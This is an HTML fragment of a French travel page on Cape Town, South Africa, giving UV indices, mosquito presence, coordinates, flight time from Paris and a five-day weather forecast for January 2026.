                Décalage horaire : GMT+2<br />
        </div>
        <div class="col-md-4">
                <img class="img-responsive" border="0" src="coucher-soleil-AFRIQUE DU SUD-69.jpg" alt="Coucher et lever de soleil de L' AFRIQUE DU SUD">
        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Les indices UV moyens mensuels pour Le Cap</h2>
        </div>
</div>
<div class="container">
        <div class="col-md-12 hidden-xs">
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        7                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        7                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        7                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
        </div>
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">Jan</div>
                <div class="col-md-1" style="text-align: center;">Fév</div>
                <div class="col-md-1" style="text-align: center;">Mars</div>
                <div class="col-md-1" style="text-align: center;">Avr</div>
                <div class="col-md-1" style="text-align: center;">Mai</div>
                <div class="col-md-1" style="text-align: center;">Juin</div>
                <div class="col-md-1" style="text-align: center;">Juil</div>
                <div class="col-md-1" style="text-align: center;">Août</div>
                <div class="col-md-1" style="text-align: center;">Sep</div>
                <div class="col-md-1" style="text-align: center;">Oct</div>
                <div class="col-md-1" style="text-align: center;">Nov</div>
                <div class="col-md-1" style="text-align: center;">Déc</div>
        </div>
        <div class="col-md-12 hidden-xs">
                <img src="images/aide.png" border="0" alt="Aide sur l'indice UV"> &nbsp;<a class="corps" href="indice-uv.php">Classification des indices UV</a> - Faîtes attention, à Le Cap, le soleil peut être très fort selon les mois.        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Quelle est la période de virulence des moustiques sur l'année ?</h2>
        </div>
        <div class="col-md-6">
                Présence des moustiques <strong>0/10</strong> pour Le Cap.<br /><br />
        </div>
        <div class="col-md-6" style="text-align: right">
               Voir la <a rel="nofollow" href="carte-mondiale-paludisme-malaria-dengue.php" style="color:#01B7F2;">carte mondiale du Paludisme (Malaria)</a><br /><br />
        </div>
</div>

<div class="container">
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques0"  border="0" src="images/moustique.png"><br />Jan
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques1"  border="0" src="images/moustique.png"><br />Fév
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques2"  border="0" src="images/moustique.png"><br />Mars
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques3"  border="0" src="images/moustique.png"><br />Avr
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques4"  border="0" src="images/moustique.png"><br />Mai
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques5"  border="0" src="images/moustique.png"><br />Juin
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques6"  border="0" src="images/moustique.png"><br />Juil
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques7"  border="0" src="images/moustique.png"><br />Août
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques8"  border="0" src="images/moustique.png"><br />Sep
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques9"  border="0" src="images/moustique.png"><br />Oct
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques10"  border="0" src="images/moustique.png"><br />Nov
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques11"  border="0" src="images/moustique.png"><br />Déc
                </div>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>




					</div>
				</div>
				<div id="activites-le-cap" class="tab-pane fade">
					<div style="margin-left: -30px;">

<div class="container">
        <div class="col-md-12">
                <h2>Les meilleures activités : Le Cap, AFRIQUE DU SUD</h2>
								<script async src="https://tpscr.com/content?trs=450100&shmarker=665898&place=Le%20Cap%2CAFRIQUE%20DU%20SUD&items=24&locale=fr-FR&powered_by=false&campaign_id=108&promo_id=4039" charset="utf-8"></script>


        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>

					</div>
				</div>
				<div id="cartes-le-cap" class="tab-pane fade">
					<div style="margin-left: -30px;">



<div class="container">
        <div class="col-md-12">
                <h2>Où est Le Cap de L' AFRIQUE DU SUD ?</h2>
        </div>
        <div class="col-md-5">
		<img src="situation-belles-plages-le-cap-afrique-du-sud-69.jpg" alt="Les belles plages de Le Cap, AFRIQUE DU SUD - Océan Atlantique !" border="0" class="img-responsive" />
        </div>
        <div class="col-md-4">
        	<img src="position-equateur-le-cap-afrique-du-sud-69.jpg" alt="Distance équatoriale de Le Cap, AFRIQUE DU SUD !" border="0"  class="img-responsive" />

        </div>
        <div class="col-md-3">
                                <h2><a href="carte-69-afrique%20du%20sud-Le%20Cap.html" class="corps">Carte dynamique de L' AFRIQUE DU SUD et Le Cap</a></h2>
        </div>
</div>




<br />
<div class="container">
        <div class="col-md-12">
                <h2>Données pratiques sur votre voyage à Le Cap</h2>
        </div>
        <div class="col-md-12">
		<img style="margin-right:0px; margin-bottom: 10px;" src="images/longitude-latitude-plages.jpg" width="41" height="27" border="0" alt="Longitude et latitude de Le Cap (AFRIQUE DU SUD)">
		Latitude  : -33° -53' -24,00'' ou -33.89°,
		Longitude : 18° 25' 48,00'' ou 18.43°
        </div>
        <div class="col-md-12">
		<img style="margin-right:11px; margin-bottom: 10px;" src="images/terre-decalage-horaire.gif" width="30" height="30" border="0" alt="Longitude et latitude de  Le Cap (AFRIQUE DU SUD)\">
		Le Cap se situe dans l'hémisphère sud, plus ensoleillé l'hiver à 9.354 km de l'aéroport Roissy CDG et à 3.769 km de l'équateur. Ensoleillement en heures par jour de 13:59        </div>
        <div class="col-md-12">
		<img style="margin-right:10px; margin-bottom: 10px;" src="images/decalage-horaire.gif" border="0" align="absmiddle" alt="Décalage horaire AFRIQUE DU SUD Le Cap / France">
		Décalage horaire : GMT+2, Heure locale : Dimanche 18 janvier 2026, 14:00        </div>
        <div class="col-md-12">
		<img style="margin-right:2px; margin-bottom: 10px;" src="images/temps-de-vol-paris.gif" alt="Temps de vol Le Cap - Paris">
		Atterrissage et décollage : Aéroport International de Cape Town, Temps de vol Paris - Le Cap : 12H30        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Temps de vol de Paris à Le Cap (AFRIQUE DU SUD) - Durée du vol de 12H30</h2>
                <p>A titre indicatif, les départs de Paris pour Le Cap se font principalement sur les deux aéroports de Paris Roissy Charles De Gaulle et Paris Orly 1,2,3 et 4. Les vols à partir des grandes villes de France sont souvent possibles. Dans tous les meilleurs cas, le temps de vol minimum est de <strong>12H30</strong> pour parcourir une distance de <strong>9.354 km</strong>.</p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>


					</div>
				</div>
				<div id="meteo-le-cap" class="tab-pane fade">
					<div style="margin-left: -30px;">
	<div class="container">
	        <div class="col-md-12">
	        	<br />
	                <h2>Prévisions Météo pour Le Cap</h2>
	                <p>Voici les <strong>prévisions</strong> actuelles sur 5 jours pour la station météo de Mouille Point / Le Cap. Les températures sont espacées de 3 heures pour chaque journée. Le résumé de l'état du ciel donne la <strong>tendance</strong> de la semaine. La <strong>température de la mer à Le Cap</strong> est une moyenne mensuelle. Rappel, dans les lagons ou les bords de mer où l'eau de baignade est peu profonde, vous pouvez ajouter 2 à 3 dégrés.</p>
	        </div>
	</div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">18,3°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,9°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 54%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,2°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 54%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,3°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 61%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">19,6°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 77%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">19,2°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 79%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,1°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 70%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">24,9°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 46%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,1°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 46%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">24,9°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 51%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,4°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 53%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,1°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 65%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	21 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 65%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	21 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 49%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	21 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,1°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 50%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	21 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">24°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 59%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	21 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,1°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 72%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	21 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,2°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 74%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	22 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,2°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	22 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,5°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 63%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	22 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 59%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	22 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	22 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,1°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	22 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">19,5°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 82%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">19,6°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 84%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">19,4°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 85%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">19,3°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 68%</small><br />
			      	<font color='#01B7F2'>Mer <strong>19°C</strong></font><br />
			      	<br />
		      	</div></div>

<br />
<br />
        <div class="container">
                <div class="col-md-12">
                        <h2>Incertitudes météo 2026 pour partir à Le Cap ?</h2>
                </div>
        </div>
        <div class="container">
                <div class="col-md-1" style="text-align: center;">
        		<img class="img-responsive" src="images/meteo-11d.png" border="0" alt="Risques orageux sous les tropiques"><br /><br />
        		<img class="img-responsive" src="images/meteo-10d.png" border="0" alt="Risques de pluies tropicales">
                </div>
                <div class="col-md-11">
                        Sous les tropiques, ces pictogrammes « <strong>Orage</strong> » ou « <strong>Pluie</strong> » indiquent que des averses tropicales ou des temps orageux sont possibles. Il est difficile de prévoir la météo locale exacte sous les tropiques. Cela est d'autant plus vrai en bord de mer et à la plage. Considérez que plus de 180 mm de pluie par mois est la limite pour apprécier la plage en vacances. Vérifiez donc cette donnée fournie pour chaque mois sur les <a href="quand-partir-au-soleil.php" class="corps">destination préférées</a> de ce site.<br /><br />
                        Quand on voyage sous les tropiques en balnéaire, la pluie n'est pas la bienvenue. Si vous voyez cet indicateur, avec de possibles orages, cela ne veut pas dire qu'il va pleuvoir pendant toute la journée. Quand on observe la pluviométrie locale, elle est soit réellement nulle, soit très faible. Les météorologues préfèrent être pessimistes. Observez donc ci-desous, les cieux photographiés lors d'une semaine annoncée orageuse en Asie. Il n'a pas plu une seule fois. Je vous invite donc à intégrer ce paramètre <strong>avant de partir à Le Cap</strong> pour un bon voyage au soleil !
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-1.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-2.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-3.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-4.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
		<div class="container">
			<div class="col-md-12">
			<br />
				<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
					<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
					<span>Retour au menu</span>
				</a>
			</div>
		</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

</div></div>









<div class="container">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
	     style="display:block;"
	     data-ad-format="autorelaxed"
	     data-ad-client="ca-pub-4153290977560122"
	     data-ad-slot="7436082652"></ins>
	<script>
	     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
<div class="container">
        <div class="col-sm-12">
                <br />
        </div>
</div>



                </div>
            </div>
        </section>


<form name="com1" id="com11" action="commentaires-post2.php" method="post">

<input name="fichier" type="hidden" value="/temperatures-afrique-du-sud-le-cap-69.html">
<input name="ip" type="hidden" value="">
<a name="voyageur"></a>


<div class="global-map-area promo-box no-margin parallax"  style="background-position: 50%;">
                <div class="container">
                    <div class="content-section description pull-right col-sm-9" style="height: 273px;">
                        <div class="table-wrapper hidden-table-sm" style="height: 100%;">
                            <div class="table-cell">
                                <div class="m-title animated fadeInDown" data-animation-type="fadeInDown" data-animation-duration="1.5" style="animation-duration: 1.5s; visibility: visible;">

                                 <input required name="nom" type="text" placeholder=" Pseudo obligatoire" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 15px; padding-right: 15px;"> &nbsp;&nbsp;&nbsp;
                                 <div class="hidden-sm hidden-md hidden-lg">
                                	<br />
                                </div>

